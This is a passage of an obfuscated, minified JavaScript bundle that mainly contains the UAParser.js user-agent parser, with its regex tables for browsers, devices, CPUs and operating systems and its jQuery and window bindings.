0x0;_0x4ffb4f+=0x2;}},'str':function(_0x24bc4a,_0x4d74a4){for(var _0x4b523b in _0x4d74a4)if(_0x44c3('0x1ae')==typeof _0x4d74a4[_0x4b523b]&&_0x4d74a4[_0x4b523b]['length']>0x0){for(var _0x50e413=0x0;_0x50e413<_0x4d74a4[_0x4b523b][_0x44c3('0x15')];_0x50e413++)if(_0x43af1a[_0x44c3('0x27f')](_0x4d74a4[_0x4b523b][_0x50e413],_0x24bc4a))return'?'===_0x4b523b?void 0x0:_0x4b523b;}else if(_0x43af1a['has'](_0x4d74a4[_0x4b523b],_0x24bc4a))return'?'===_0x4b523b?void 0x0:_0x4b523b;return _0x24bc4a;}},_0x4fc310={'browser':{'oldsafari':{'version':{'1.0':'/8',1.2:'/1',1.3:'/3','2.0':'/412','2.0.2':_0x44c3('0x280'),'2.0.3':'/417','2.0.4':_0x44c3('0x281'),'?':'/'}}},'device':{'amazon':{'model':{'Fire Phone':['SD','KF']}},'sprint':{'model':{'Evo Shift 4G':_0x44c3('0x282')},'vendor':{'HTC':_0x44c3('0x283'),'Sprint':_0x44c3('0x284')}}},'os':{'windows':{'version':{'ME':'4.90','NT 3.11':_0x44c3('0x285'),'NT 4.0':_0x44c3('0x286'),2000:_0x44c3('0x287'),'XP':[_0x44c3('0x288'),_0x44c3('0x289')],'Vista':_0x44c3('0x28a'),7:_0x44c3('0x28b'),8:'NT\x206.2',8.1:_0x44c3('0x28c'),10:[_0x44c3('0x28d'),_0x44c3('0x28e')],'RT':_0x44c3('0x28f')}}}},_0x431a5f={'browser':[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[_0x52c3ed,_0x320f39],[/(opios)[\/\s]+([\w\.]+)/i],[[_0x52c3ed,_0x44c3('0x290')],_0x320f39],[/\s(opr)\/([\w\.]+)/i],[[_0x52c3ed,'Opera'],_0x320f39],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser)\/([\w\.-]+)/i],[_0x52c3ed,_0x320f39],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[_0x52c3ed,'IE'],_0x320f39],[/(edge)\/((\d+)?[\w\.]+)/i],[_0x52c3ed,_0x320f39],[/(yabrowser)\/([\w\.]+)/i],[[_0x52c3ed,_0x44c3('0x291')],_0x320f39],[/(puffin)\/([\w\.]+)/i],[[_0x52c3ed,_0x44c3('0x292')],_0x320f39],[/((?:[\s\/])uc?\s?browser|(?:juc.+)ucweb)[\/\s]?([\w\.]+)/i],[[_0x52c3ed,'UCBrowser'],_0x320f39],[/(comodo_dragon)\/([\w\.]+)/i],[[_0x52c3ed,/_/g,'\x20'],_0x320f39],[/(micromessenger)\/([\w\.]+)/i],[[_0x52c3ed,_0x44c3('0x293')],_0x320f39],[/(QQ)\/([\d\.]+)/i],[_0x52c3ed,_0x320f39],[/m?(qqbrowser)[\/\s]?([\w\.]+)/i],[_0x52c3ed,_0x320f39],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[_0x320f39,[_0x52c3ed,_0x44c3('0x294')]],[/;fbav\/([\w\.]+);/i],[_0x320f39,[_0x52c3ed,_0x44c3('0x295')]],[/headlesschrome(?:\/([\w\.]+)|\s)/i],[_0x320f39,[_0x52c3ed,_0x44c3('0x296')]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[_0x52c3ed,/(.+)/,'$1\x20WebView'],_0x320f39],[/((?:oculus|samsung)browser)\/([\w\.]+)/i],[[_0x52c3ed,/(.+(?:g|us))(.+)/,_0x44c3('0x297')],_0x320f39],[/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[_0x320f39,[_0x52c3ed,_0x44c3('0x298')]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i],[_0x52c3ed,_0x320f39],[/(dolfin)\/([\w\.]+)/i],[[_0x52c3ed,_0x44c3('0x299')],_0x320f39],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[_0x52c3ed,_0x44c3('0x29a')],_0x320f39],[/(coast)\/([\w\.]+)/i],[[_0x52c3ed,_0x44c3('0x29b')],_0x320f39],[/fxios\/([\w\.-]+)/i],[_0x320f39,[_0x52c3ed,_0x44c3('0x29c')]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[_0x320f39,[_0x52c3ed,_0x44c3('0x29d')]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[_0x320f39,_0x52c3ed],[/webkit.+?(gsa)\/([\w\.]+).+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[[_0x52c3ed,'GSA'],_0x320f39],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[_0x52c3ed,[_0x320f39,_0x319f3b[_0x44c3('0x13a')],_0x4fc310[_0x44c3('0x1b1')][_0x44c3('0x29e')]['version']]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[_0x52c3ed,_0x320f39],[/(navigator|netscape)\/([\w\.-]+)/i],[[_0x52c3ed,_0x44c3('0xe3')],_0x320f39],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[_0x52c3ed,_0x320f39]],'cpu':[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[_0x44c3('0x1f1'),'amd64']],[/(ia32(?=;))/i],[[_0x44c3('0x1f1'),_0x43af1a[_0x44c3('0x29f')]]],[/((?:i[346]|x)86)[;\)]/i],[[_0x44c3('0x1f1'),_0x44c3('0x2a0')]],[/windows\s(ce|mobile);\sppc;/i],[['architecture',_0x44c3('0x2a1')]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[_0x44c3('0x1f1'),/ower/,'',_0x43af1a[_0x44c3('0x29f')]]],[/(sun4\w)[;\)]/i],[[_0x44c3('0x1f1'),_0x44c3('0x2a2')]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[_0x44c3('0x1f1'),_0x43af1a[_0x44c3('0x29f')]]]],'device':[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[_0x33c15c,_0xb275e8,[_0x4ffb4f,_0x56c4a5]],[/applecoremedia\/[\w\.]+ \((ipad)/],[_0x33c15c,[_0xb275e8,_0x44c3('0x2a3')],[_0x4ffb4f,_0x56c4a5]],[/(apple\s{0,1}tv)/i],[[_0x33c15c,_0x44c3('0x2a4')],[_0xb275e8,'Apple']],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[_0xb275e8,_0x33c15c,[_0x4ffb4f,_0x56c4a5]],[/(kf[A-z]+)\sbuild\/[\w\.]+.*silk\//i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2a5')],[_0x4ffb4f,_0x56c4a5]],[/(sd|kf)[0349hijorstuw]+\sbuild\/[\w\.]+.*silk\//i],[[_0x33c15c,_0x319f3b['str'],_0x4fc310[_0x44c3('0x1af')][_0x44c3('0x2a6')]['model']],[_0xb275e8,_0x44c3('0x2a5')],[_0x4ffb4f,_0x540df5]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[_0x33c15c,_0xb275e8,[_0x4ffb4f,_0x540df5]],[/\((ip[honed|\s\w*]+);/i],[_0x33c15c,[_0xb275e8,'Apple'],[_0x4ffb4f,_0x540df5]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[\s_-]?([\w-]+)*/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[_0xb275e8,_0x33c15c,[_0x4ffb4f,_0x540df5]],[/\(bb10;\s(\w+)/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2a7')],[_0x4ffb4f,_0x540df5]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2a8')],[_0x4ffb4f,_0x56c4a5]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[_0xb275e8,'Sony'],[_0x33c15c,'Xperia\x20Tablet'],[_0x4ffb4f,_0x56c4a5]],[/android.+\s([c-g]\d{4}|so[-l]\w+)\sbuild\//i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2a9')],[_0x4ffb4f,_0x540df5]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[_0xb275e8,_0x33c15c,[_0x4ffb4f,_0x44c3('0x3')]],[/android.+;\s(shield)\sbuild/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2aa')],[_0x4ffb4f,_0x44c3('0x3')]],[/(playstation\s[34portablevi]+)/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2a9')],[_0x4ffb4f,_0x44c3('0x3')]],[/(sprint\s(\w+))/i],[[_0xb275e8,_0x319f3b[_0x44c3('0x13a')],_0x4fc310['device'][_0x44c3('0x2ab')][_0x44c3('0x1ed')]],[_0x33c15c,_0x319f3b['str'],_0x4fc310[_0x44c3('0x1af')]['sprint'][_0x44c3('0x1ef')]],[_0x4ffb4f,_0x540df5]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[_0xb275e8,_0x33c15c,[_0x4ffb4f,_0x56c4a5]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w+)*/i,/(alcatel|geeksphone|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]+)*/i],[_0xb275e8,[_0x33c15c,/_/g,'\x20'],[_0x4ffb4f,_0x540df5]],[/(nexus\s9)/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2ac')],[_0x4ffb4f,_0x56c4a5]],[/d\/huawei([\w\s-]+)[;\)]/i,/(nexus\s6p)/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2ad')],[_0x4ffb4f,_0x540df5]],[/(microsoft);\s(lumia[\s\w]+)/i],[_0xb275e8,_0x33c15c,[_0x4ffb4f,_0x540df5]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2ae')],[_0x4ffb4f,_0x44c3('0x3')]],[/(kin\.[onetw]{3})/i],[[_0x33c15c,/\./g,'\x20'],[_0xb275e8,_0x44c3('0x2ae')],[_0x4ffb4f,_0x540df5]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?(:?\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w+)*/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2af')],[_0x4ffb4f,_0x540df5]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[_0x33c15c,[_0xb275e8,'Motorola'],[_0x4ffb4f,_0x56c4a5]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[_0xb275e8,_0x43af1a['trim']],[_0x33c15c,_0x43af1a[_0x44c3('0x13')]],[_0x4ffb4f,_0x44c3('0x2b0')]],[/hbbtv.+maple;(\d+)/i],[[_0x33c15c,/^/,_0x44c3('0x2b1')],[_0xb275e8,'Samsung'],[_0x4ffb4f,'smarttv']],[/\(dtv[\);].+(aquos)/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2b2')],[_0x4ffb4f,_0x44c3('0x2b0')]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[_0xb275e8,_0x44c3('0x2b3')],_0x33c15c,[_0x4ffb4f,_0x56c4a5]],[/smart-tv.+(samsung)/i],[_0xb275e8,[_0x4ffb4f,_0x44c3('0x2b0')],_0x33c15c],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)*/i,/sec-((sgh\w+))/i],[[_0xb275e8,_0x44c3('0x2b3')],_0x33c15c,[_0x4ffb4f,_0x540df5]],[/sie-(\w+)*/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2b4')],[_0x4ffb4f,_0x540df5]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]+)*/i],[[_0xb275e8,_0x44c3('0x2b5')],_0x33c15c,[_0x4ffb4f,_0x540df5]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[_0x33c15c,[_0xb275e8,'Acer'],[_0x4ffb4f,_0x56c4a5]],[/android.+([vl]k\-?\d{3})\s+build/i],[_0x33c15c,[_0xb275e8,'LG'],[_0x4ffb4f,_0x56c4a5]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[_0xb275e8,'LG'],_0x33c15c,[_0x4ffb4f,_0x56c4a5]],[/(lg) netcast\.tv/i],[_0xb275e8,_0x33c15c,[_0x4ffb4f,_0x44c3('0x2b0')]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w+)*/i,/android.+lg(\-?[\d\w]+)\s+build/i],[_0x33c15c,[_0xb275e8,'LG'],[_0x4ffb4f,_0x540df5]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2b6')],[_0x4ffb4f,_0x56c4a5]],[/linux;.+((jolla));/i],[_0xb275e8,_0x33c15c,[_0x4ffb4f,_0x540df5]],[/((pebble))app\/[\d\.]+\s/i],[_0xb275e8,_0x33c15c,[_0x4ffb4f,_0x44c3('0x2b7')]],[/android.+;\s(oppo)\s?([\w\s]+)\sbuild/i],[_0xb275e8,_0x33c15c,[_0x4ffb4f,_0x540df5]],[/crkey/i],[[_0x33c15c,_0x44c3('0x2b8')],[_0xb275e8,_0x44c3('0x2b9')]],[/android.+;\s(glass)\s\d/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2b9')],[_0x4ffb4f,_0x44c3('0x2b7')]],[/android.+;\s(pixel c)\s/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2b9')],[_0x4ffb4f,_0x56c4a5]],[/android.+;\s(pixel xl|pixel)\s/i],[_0x33c15c,[_0xb275e8,'Google'],[_0x4ffb4f,_0x540df5]],[/android.+(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d\w)?)\s+build/i,/android.+(redmi[\s\-_]*(?:note)?(?:[\s_]*[\w\s]+)?)\s+build/i],[[_0x33c15c,/_/g,'\x20'],[_0xb275e8,_0x44c3('0x2ba')],[_0x4ffb4f,_0x540df5]],[/android.+(mi[\s\-_]*(?:pad)?(?:[\s_]*[\w\s]+)?)\s+build/i],[[_0x33c15c,/_/g,'\x20'],[_0xb275e8,'Xiaomi'],[_0x4ffb4f,_0x56c4a5]],[/android.+;\s(m[1-5]\snote)\sbuild/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2bb')],[_0x4ffb4f,_0x56c4a5]],[/android.+a000(1)\s+build/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2bc')],[_0x4ffb4f,_0x540df5]],[/android.+[;\/]\s*(RCT[\d\w]+)\s+build/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2bd')],[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s*(Venue[\d\s]*)\s+build/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2be')],[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s*(Q[T|M][\d\w]+)\s+build/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2bf')],[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s+(Barnes[&\s]+Noble\s+|BN[RT])(V?.*)\s+build/i],[[_0xb275e8,_0x44c3('0x2c0')],_0x33c15c,[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s+(TM\d{3}.*\b)\s+build/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2c1')],[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s*(zte)?.+(k\d{2})\s+build/i],[[_0xb275e8,_0x44c3('0x2c2')],_0x33c15c,[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s*(gen\d{3})\s+build.*49h/i],[_0x33c15c,[_0xb275e8,'Swiss'],[_0x4ffb4f,_0x540df5]],[/android.+[;\/]\s*(zur\d{3})\s+build/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2c3')],[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s*((Zeki)?TB.*\b)\s+build/i],[_0x33c15c,[_0xb275e8,'Zeki'],[_0x4ffb4f,_0x56c4a5]],[/(android).+[;\/]\s+([YR]\d{2}x?.*)\s+build/i,/android.+[;\/]\s+(Dragon[\-\s]+Touch\s+|DT)(.+)\s+build/i],[[_0xb275e8,'Dragon\x20Touch'],_0x33c15c,[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s*(NS-?.+)\s+build/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2c4')],[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s*((NX|Next)-?.+)\s+build/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2c5')],[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s*(Xtreme\_?)?(V(1[045]|2[015]|30|40|60|7[05]|90))\s+build/i],[[_0xb275e8,_0x44c3('0x2c6')],_0x33c15c,[_0x4ffb4f,_0x540df5]],[/android.+[;\/]\s*(LVTEL\-?)?(V1[12])\s+build/i],[[_0xb275e8,_0x44c3('0x2c7')],_0x33c15c,[_0x4ffb4f,_0x540df5]],[/android.+[;\/]\s*(V(100MD|700NA|7011|917G).*\b)\s+build/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2c8')],[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s*(Le[\s\-]+Pan)[\s\-]+(.*\b)\s+build/i],[_0xb275e8,_0x33c15c,[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s*(Trio[\s\-]*.*)\s+build/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2c9')],[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s*(Trinity)[\-\s]*(T\d{3})\s+build/i],[_0xb275e8,_0x33c15c,[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s*TU_(1491)\s+build/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2ca')],[_0x4ffb4f,_0x56c4a5]],[/android.+(KS(.+))\s+build/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2a5')],[_0x4ffb4f,_0x56c4a5]],[/android.+(Gigaset)[\s\-]+(Q.+)\s+build/i],[_0xb275e8,_0x33c15c,[_0x4ffb4f,_0x56c4a5]],[/\s(tablet|tab)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[_0x4ffb4f,_0x43af1a['lowerize']],_0xb275e8,_0x33c15c],[/(android.+)[;\/].+build/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x1ee')]]],'engine':[[/windows.+\sedge\/([\w\.]+)/i],[_0x320f39,[_0x52c3ed,_0x44c3('0x2cb')]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[_0x52c3ed,_0x320f39],[/rv\:([\w\.]+).*(gecko)/i],[_0x320f39,_0x52c3ed]],'os':[[/microsoft\s(windows)\s(vista|xp)/i],[_0x52c3ed,_0x320f39],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s]+\w)*/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[_0x52c3ed,[_0x320f39,_0x319f3b[_0x44c3('0x13a')],_0x4fc310['os'][_0x44c3('0x2cc')][_0x44c3('0x31')]]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[_0x52c3ed,_0x44c3('0x2cd')],[_0x320f39,_0x319f3b[_0x44c3('0x13a')],_0x4fc310['os'][_0x44c3('0x2cc')][_0x44c3('0x31')]]],[/\((bb)(10);/i],[[_0x52c3ed,'BlackBerry'],_0x320f39],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,/linux;.+(sailfish);/i],[_0x52c3ed,_0x320f39],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[_0x52c3ed,_0x44c3('0x2ce')],_0x320f39],[/\((series40);/i],[_0x52c3ed],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[_0x52c3ed,_0x44c3('0x2cf')],_0x320f39],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[_0x52c3ed,_0x320f39],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[_0x52c3ed,_0x44c3('0x2d0')],_0x320f39],[/(sunos)\s?([\w\.]+\d)*/i],[[_0x52c3ed,'Solaris'],_0x320f39],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[_0x52c3ed,_0x320f39],[/(haiku)\s(\w+)/i],[_0x52c3ed,_0x320f39],[/cfnetwork\/.+darwin/i,/ip[honead]+(?:.*os\s([\w]+)\slike\smac|;\sopera)/i],[[_0x320f39,/_/g,'.'],[_0x52c3ed,_0x44c3('0x2d1')]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[[_0x52c3ed,_0x44c3('0x2d2')],[_0x320f39,/_/g,'.']],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],[_0x52c3ed,_0x320f39]]},_0x57c761=function(_0x24bc4a,_0x4d74a4){if('object'==typeof _0x24bc4a&&(_0x4d74a4=_0x24bc4a,_0x24bc4a=void 0x0),!(this instanceof _0x57c761))return new _0x57c761(_0x24bc4a,_0x4d74a4)[_0x44c3('0x1c7')]();var _0x4b523b=_0x24bc4a||(_0x49687d&&_0x49687d[_0x44c3('0x1c8')]&&_0x49687d['navigator'][_0x44c3('0xff')]?_0x49687d[_0x44c3('0x1c8')][_0x44c3('0xff')]:''),_0x50e413=_0x4d74a4?_0x43af1a['extend'](_0x431a5f,_0x4d74a4):_0x431a5f;return this[_0x44c3('0x2d3')]=function(){var _0x24bc4a={'name':void 0x0,'version':void 0x0};return _0x319f3b[_0x44c3('0x2d4')][_0x44c3('0xa')](_0x24bc4a,_0x4b523b,_0x50e413[_0x44c3('0x1b1')]),_0x24bc4a[_0x44c3('0x2d5')]=_0x43af1a['major'](_0x24bc4a[_0x44c3('0x31')]),_0x24bc4a;},this[_0x44c3('0x2d6')]=function(){var _0x24bc4a={'architecture':void 0x0};return _0x319f3b[_0x44c3('0x2d4')][_0x44c3('0xa')](_0x24bc4a,_0x4b523b,_0x50e413[_0x44c3('0x214')]),_0x24bc4a;},this['getDevice']=function(){var _0x24bc4a={'vendor':void 0x0,'model':void 0x0,'type':void 0x0};return _0x319f3b[_0x44c3('0x2d4')][_0x44c3('0xa')](_0x24bc4a,_0x4b523b,_0x50e413[_0x44c3('0x1af')]),_0x24bc4a;},this[_0x44c3('0x2d7')]=function(){var _0x24bc4a={'name':void 0x0,'version':void 0x0};return _0x319f3b[_0x44c3('0x2d4')][_0x44c3('0xa')](_0x24bc4a,_0x4b523b,_0x50e413[_0x44c3('0x2d8')]),_0x24bc4a;},this['getOS']=function(){var _0x24bc4a={'name':void 0x0,'version':void 0x0};return _0x319f3b[_0x44c3('0x2d4')]['call'](_0x24bc4a,_0x4b523b,_0x50e413['os']),_0x24bc4a;},this['getResult']=function(){return{'ua':this[_0x44c3('0x2d9')](),'browser':this[_0x44c3('0x2d3')](),'engine':this[_0x44c3('0x2d7')](),'os':this[_0x44c3('0x2da')](),'device':this[_0x44c3('0x2db')](),'cpu':this['getCPU']()};},this[_0x44c3('0x2d9')]=function(){return _0x4b523b;},this[_0x44c3('0x2dc')]=function(_0x24bc4a){return _0x4b523b=_0x24bc4a,this;},this;};_0x57c761[_0x44c3('0x2dd')]=_0x44c3('0x2de'),_0x57c761['BROWSER']={'NAME':_0x52c3ed,'MAJOR':_0x44c3('0x2d5'),'VERSION':_0x320f39},_0x57c761[_0x44c3('0x2df')]={'ARCHITECTURE':_0x44c3('0x1f1')},_0x57c761[_0x44c3('0x2e0')]={'MODEL':_0x33c15c,'VENDOR':_0xb275e8,'TYPE':_0x4ffb4f,'CONSOLE':_0x44c3('0x3'),'MOBILE':_0x540df5,'SMARTTV':'smarttv','TABLET':_0x56c4a5,'WEARABLE':_0x44c3('0x2b7'),'EMBEDDED':'embedded'},_0x57c761['ENGINE']={'NAME':_0x52c3ed,'VERSION':_0x320f39},_0x57c761['OS']={'NAME':_0x52c3ed,'VERSION':_0x320f39},void 0x0!==_0x4d74a4?(void 0x0!==_0x24bc4a&&_0x24bc4a[_0x44c3('0xb')]&&(_0x4d74a4=_0x24bc4a[_0x44c3('0xb')]=_0x57c761),_0x4d74a4['UAParser']=_0x57c761):_0x4b523b(0xe)?void 0x0!==(_0x50e413=function(){return _0x57c761;}[_0x44c3('0xa')](_0x4d74a4,_0x4b523b,_0x4d74a4,_0x24bc4a))&&(_0x24bc4a[_0x44c3('0xb')]=_0x50e413):_0x49687d&&(_0x49687d[_0x44c3('0x2e1')]=_0x57c761);var _0x1f035a=_0x49687d&&(_0x49687d['jQuery']||_0x49687d[_0x44c3('0x2e2')]);if(void 0x0!==_0x1f035a){var _0x45f2ad=new _0x57c761();_0x1f035a['ua']=_0x45f2ad[_0x44c3('0x1c7')](),_0x1f035a['ua'][_0x44c3('0x5b')]=function(){return _0x45f2ad[_0x44c3('0x2d9')]();},_0x1f035a['ua'][_0x44c3('0x125')]=function(_0x24bc4a){_0x45f2ad[_0x44c3('0x2dc')](_0x24bc4a);var _0x4d74a4=_0x45f2ad[_0x44c3('0x1c7')]();for(var _0x4b523b in _0x4d74a4)_0x1f035a['ua'][_0x4b523b]=_0x4d74a4[_0x4b523b];};}}('object'==typeof window?window:this);},function(_0x330ef3,_0x36aa91){(function(_0x36aa91){_0x330ef3[_0x44c3('0xb')]=_0x36aa91;}['call'](_0x36aa91,{}));},function(_0x324a3d,_0x5be617,_0x1ee41e){'use strict';function _0x1f1154(_0x324a3d,_0x5be617){if(!(_0x324a3d instanceof _0x5be617))throw new TypeError(_0x44c3('0x2e3'));}var _0x469a26=_0x1ee41e(0x10),_0x2591a5=_0x1ee41e(0x11),_0x52c76f=_0x1ee41e(0x15),_0x376dc5=_0x1ee41e(0x16),_0x2960b0=_0x1ee41e(0x17),_0x4d4d8c=_0x1ee41e(0x19),_0x4e79d0=_0x1ee41e(0x1a),_0x79a922=_0x1ee41e(0x6),_0x5ec154=_0x1ee41e(0x0),_0x1b712b=_0x44c3('0x12')==typeof Symbol&&_0x44c3('0x227')==typeof Symbol[_0x44c3('0x228')]?function(_0x324a3d){return typeof _0x324a3d;}:function(_0x324a3d){return _0x324a3d&&_0x44c3('0x12')==typeof Symbol&&_0x324a3d[_0x44c3('0x3d')]===Symbol&&_0x324a3d!==Symbol['prototype']?_0x44c3('0x227'):typeof _0x324a3d;},_0x4d18a4=function(){function _0x324a3d(_0x324a3d,_0x5be617){for(var _0x1ee41e=0x0;_0x1ee41e<_0x5be617[_0x44c3('0x15')];_0x1ee41e++){var _0x1f1154=_0x5be617[_0x1ee41e];_0x1f1154['enumerable']=_0x1f1154[_0x44c3('0x2e4')]||!0x1,_0x1f1154[_0x44c3('0x2e5')]=!0x0,_0x44c3('0x2e6')in 